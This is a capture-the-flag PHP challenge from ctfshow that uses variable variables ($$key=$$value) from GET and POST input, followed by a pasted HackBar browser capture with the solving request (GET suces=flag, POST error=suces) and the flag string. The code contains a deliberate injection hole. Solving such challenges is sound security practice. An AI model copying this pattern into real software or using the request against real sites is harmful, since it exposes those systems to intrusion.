 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-28 22:34:07
*/
highlight_file(__FILE__);
include('flag.php');
error_reporting(0);
$error='你还想要flag嘛？';
$suces='既然你想要那给你吧！';
foreach($_GET as $key => $value){
    if($key==='error'){
        die("what are you doing?!");
    }
    $$key=$$value;
}foreach($_POST as $key => $value){
    if($value==='flag'){
        die("what are you doing?!");
    }
    $$key=$$value;
}
if(!($_POST['flag']==$flag)){
    die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
ctfshow{58a95d9d-ec10-405d-8a37-4af58fcaa5c3}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCOD
URL
https://7b89f2be-e400-4765-8342-ac69d4e2bf99.challenge.ctf.show/?suces=flag
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
error=suces